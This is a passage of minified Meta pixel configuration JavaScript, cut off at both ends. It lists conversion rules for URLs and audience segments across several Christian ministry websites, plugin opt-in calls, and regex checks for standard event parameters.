p:\/\/get.collegeandseminary.com\/andersonville-application-success\/"}}]}]},"id":"2187482151369173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"2135508919901453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"2009154975862169"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4538703732829748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/answer-the-call"}}]},{"url":{"i_contains":""}}]},"id":"4457727650916914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"24100017972983355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Sermon-Series-Kits\/Detail?SermonSeriesKitId=31"}}]},{"url":{"i_contains":""}}]},"id":"3404197932990398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-series-kits"}},{"url":{"i_contains":"SermonSeriesKitId"}}]},{"or":[{"url":{"i_contains":"maropost_id"}}]},{"url":{"i_contains":""}}]},"id":"3265456970242207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/bible"}}]},{"url":{"i_contains":""}}]},"id":"3298961336861162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/lectionary"}}]},{"url":{"i_contains":""}}]},"id":"3365840060147713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/small-group-study-videos"}}]},{"url":{"i_contains":""}}]},"id":"3046614995436395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=35"}}]},{"url":{"i_contains":""}}]},"id":"2776840225762718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"3640232282685338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2714414365304141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/"}}]},{"url":{"i_contains":""}}]},"id":"4055594954466744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"subscribe"}}]},{"url":{"i_contains":""}}]},"id":"2879548822090139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2442701885856573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2758717694166305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=26"}}]},{"url":{"i_contains":""}}]},"id":"2964169140292081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2272934862759782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2952475748102683"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_annual":{"i_contains":"true"}}]},"id":"2168061899986496"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_monthly":{"i_contains":"true"}}]},"id":"2427612920658791"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium1":{"i_contains":"true"}}]},"id":"2309677505745724"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_basic":{"i_contains":"true"}}]},"id":"2167068790058041"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"3061679540514100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/total-prep-packages"}}]},{"url":{"i_contains":""}}]},"id":"2178992255469255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook&utm_medium=cpc&utm_campaign=awareness-articles-LAL-PP"}}]},{"url":{"i_contains":""}}]},"id":"2246865842050000"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ww.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2025070704281834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermon-illustrations"}}]},{"url":{"i_contains":""}}]},"id":"2429919373699478"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"url":{"i_contains":"sc_pro_subscribers"}}]}]},"id":"2741499129199242"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"2195428860538917"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-engagement"}}]}]},"id":"2402990519753569"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"1792989114134266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-awareness"}}]},{"url":{"i_contains":""}}]},"id":"2233056906778932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pastors-preaching-articles"}}]},{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2724892327527878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2710281565680545"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"2333661650023373"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_pro_premium":{"=":"true"}}]}]},"id":"2187123474702856"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_known_nonbuyers":{"=":"true"}}]}]},"id":"2372948312782712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-topics"}},{"url":{"i_contains":"sermons-about"}}]},{"url":{"i_contains":""}}]},"id":"2150897974997137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"total-prep-packages"}},{"url":{"i_contains":"TotalPrepPackageId"}}]},{"url":{"i_contains":""}}]},"id":"2252460758177316"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2153180504717093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons"}}]},{"url":{"i_contains":""}}]},"id":"2131311360299203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2982821828396458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preachingarticles"}},{"url":{"i_contains":"pastors-preaching-articles"}}]},{"url":{"i_contains":""}}]},"id":"2365249820165913"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_last7days_nonpro":{"i_contains":"true"}}]},"id":"2027705314021869"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_added_product_to_cart":{"i_contains":"true"}}]},"id":"1650503578385611"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_monthly_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2075104255878355"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_annual_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2369722326392723"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium":{"i_contains":"true"}}]},"id":"2349978868354630"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro":{"i_contains":"true"}}]},"id":"2092762270810013"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"omag_newsletter":{"i_contains":"true"}}]},"id":"2624409687630376"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"all_known_users":{"i_contains":"true"}}]},"id":"2069685306452099"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_not_current_sc_pro_member":{"i_contains":"true"}}]},"id":"2414364318587371"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_14day_trial_member_incomplete":{"i_contains":"true"}}]},"id":"2162922640440003"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_never_sc_pro_member":{"i_contains":"true"}}]},"id":"2180730588659278"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_pro_abandoned_cart":{"i_contains":"true"}}]},"id":"2198227760245067"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cl_pastor_section_visitors":{"i_contains":"true"}}]},"id":"2527535890650370"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_media_purchaser":{"=":"true"}}]}]},"id":"2586572098024368"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user":{"i_contains":"true"}}]},"id":"2314592945247020"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user_last_30_days":{"i_contains":"true"}}]},"id":"2168901909870941"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_media_purchaser":{"i_contains":"true"}}]},"id":"1946364375472146"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"likely_convert_pro":{"i_contains":"true"}}]},"id":"2297796646932116"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"known_likely_convert_pro":{"i_contains":"true"}}]},"id":"2131989263547894"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_engaged":{"i_contains":"true"}}]},"id":"2281741165219107"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_nonpro_abandoned_cart":{"i_contains":"true"}}]},"id":"2167944796575827"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_visitors_last_7days_known":{"i_contains":"true"}}]},"id":"1964625240333809"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_monthly_subscribers":{"i_contains":"true"}}]},"id":"2257316804289423"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_language_spanish":{"i_contains":"true"}}]},"id":"2133715500044153"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro_monthly":{"i_contains":"true"}}]},"id":"2713976628618632"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonpro_abandoned_cart":{"=":"true"}}]}]},"id":"2206586799424920"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonsubscriber_visitors_known":{"=":"true"}}]}]},"id":"2185301454840319"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_visitors_last_7days_known":{"=":"true"}}]}]},"id":"2091925604228304"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_language_spanish":{"=":"true"}}]}]},"id":"2202293159791390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"2795084107183400"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2328465640551784"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"2111491135614910"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"1965259403599823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermonmaker.net"}},{"url":{"i_contains":"maker.sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2474629852566271"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps_known_users":{"i_contains":"true"}}]},"id":"2047201452005924"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps":{"i_contains":"true"}}]},"id":"2548422811851127"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_easter_content":{"i_contains":"true"}}]},"id":"2451377371570318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"3638844799493618"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"homeschool"}}]}]},"id":"4644747618931404"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.foreverymom.com\/free-homeschool-course\/"}},{"url":{"i_contains":"https:\/\/e.foreverymom.com\/free-homeschool-course\/"}}]}]},"id":"4853138974711144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/christiannewsnow.com"}}]},{"url":{"i_contains":""}}]},"id":"4334297693308996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/foreverymom.com"}}]},{"url":{"i_contains":""}}]},"id":"3051478424962318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"3316980738380104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermonquotes.com"}},{"url":{"i_contains":"sermonquotes.com"}}]},{"url":{"i_contains":""}}]},"id":"3310288702394774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faithit.com"}}]},{"url":{"i_contains":""}}]},"id":"3399958520024961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"4467043223366679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com"}},{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3246101198838914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com"}},{"url":{"i_contains":"https:\/\/www.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"4665470583478193"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"free-homeschool-course\/"}}]}]},"id":"3309512139098058"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"freedom-sunday"}}]}]},"id":"3527990227220661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/c-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2776664665702545"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2202495363169492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"ministrytech.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}}]},{"url":{"i_contains":""}}]},"id":"2267704856630824"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2247071392038328"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/e-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/d-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-5-ideas-ebook\/c-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"1199621370161755"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/e.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2348505868562052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/employers"}}]},{"url":{"i_contains":""}}]},"id":"3781788388617418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire"}}]},{"url":{"i_contains":""}}]},"id":"2835449786467290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3121786041226553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/find-a-job\/"}}]},{"url":{"i_contains":""}}]},"id":"2686128564750764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2432871580128107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"or":[{"url":{"i_contains":"hire"}}]},{"url":{"i_contains":""}}]},"id":"2405390956161395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=sc-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"1823749284391990"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=cl-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"2613616108667578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hire"}},{"url":{"i_contains":"hiring"}},{"url":{"i_contains":"church-budgets"}},{"url":{"i_contains":"staff"}},{"url":{"i_contains":"employees"}},{"url":{"i_contains":"job-seekers"}},{"url":{"i_contains":"teams"}},{"url":{"i_contains":"interview"}}]},{"or":[{"url":{"i_contains":"utm_source=cjf-nl"}}]},{"url":{"i_contains":""}}]},"id":"2608820375803346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"6-surprising-truths-church-budgets\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2378291605564951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-mistakes-church-make-hiring-process\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2518928554786849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire-now\/"}}]},{"or":[{"url":{"i_contains":"utm_source=sermoncentral.com&utm_medium=referral"}}]},{"url":{"i_contains":""}}]},"id":"2216014961822035"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"cjf_known_employers":{"=":"true"}}]}]},"id":"2184352808267399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2404489932923945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/cjf-employer-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"2069838109793905"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_known_employers":{"i_contains":"true"}}]},"id":"2089854917766899"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_posted_job":{"i_contains":"true"}}]},"id":"1811375362299744"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_hiring_guide_confirmed":{"i_contains":"true"}}]},"id":"2146858798683466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stop-hiring-people-like-paul-alexander"}},{"url":{"i_contains":"my-6-go-to-interview-questions-for-church-staff-brian-dodridge"}},{"url":{"i_contains":"one-simple-huge-way-better-empower-team"}},{"url":{"i_contains":"7-ways-help-new-staff-member-succeed"}},{"url":{"i_contains":"create-winning-team-culture-greg-baird"}},{"url":{"i_contains":"the-church-staffing-landscape-has-changed-five-ways-to-get-ahead-of-the-curve"}},{"url":{"i_contains":"how-to-set-up-young-staff-members-for-success"}},{"url":{"i_contains":"5-mistakes-church-make-hiring-process"}},{"url":{"i_contains":"9-easy-ideas-better-staff-meetings-brian-dodridge"}}]},{"url":{"i_contains":""}}]},"id":"2152196808182769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hire"}},{"url":{"i_contains":"ultimate-guide-to-hire-great-church-staff"}}]},{"url":{"i_contains":""}}]},"id":"2127153314036442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2772819816067245"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_all_website_traffic":{"i_contains":"true"}}]},"id":"2228418763876788"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{">":"0"}}]},{"or":[{"value":{"!=":"25"}},{"value":{"!=":"50"}}]}]},"id":"1703302843092361"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]}]},"id":"1739791209434898"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"free-resource-bundle-success\/"}}]}]},"id":"1869081869778104"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"https:\/\/leadersnetwork.ourjourneyofhope.com\/free-resource-bundle-success\/"}}]}]},"id":"1680104222055202"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1696194023752285"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/news\/322375-ever-heard-great-commission-51-churchgoers-say-no.html"}}]}]},"id":"1592678844100916"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchplants.com"}}]}]},"id":"1582265711894011"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1324375714277656"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("463151060548807", "CCRuleEvaluator", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("463151060548807", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("463151060548807", "CookieDeprecationLabel", true);
fbq.loadPlugin("shopifyappintegratedpixel");
instance.optIn("463151060548807", "ShopifyAppIntegratedPixel", true);
config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
instance.optIn("463151060548807", "ShadowTest", true);
config.set("463151060548807", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(